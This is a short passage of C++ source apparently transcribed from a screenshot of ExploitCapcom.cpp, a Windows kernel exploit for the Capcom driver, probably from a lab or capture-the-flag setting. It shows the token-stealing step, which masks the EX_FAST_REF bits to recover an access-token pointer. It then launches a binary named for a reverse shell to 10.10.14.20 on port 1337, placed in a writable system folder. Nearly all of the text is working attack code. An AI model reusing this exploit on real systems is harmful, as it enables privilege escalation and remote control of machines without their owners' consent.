 ExploitCapcom.cpp
ExploitCapcom (Global Scope)
275 //
276 // To get an address of a token from the Token field in EPROCESS, the lowest
277 // N bits where N is size of a RefCnt field needs to be masked.
278 //
279 // kd> dt nt!_EX_FAST_REF
280 //   + 0x000 Object : Ptr64 Void
281 //   + 0x000 RefCnt : Pos 0, 4 Bits
282 //   + 0x000 Value  : Uint8B
283 //
284 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
285 return reinterpret_cast<PACCESS_TOKEN>(Value &
286     (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\Windows\\System32\\spool\\drivers\\color\\xc_10.10.14.20_1337.exe");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
296     CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297     &ProcessInfo))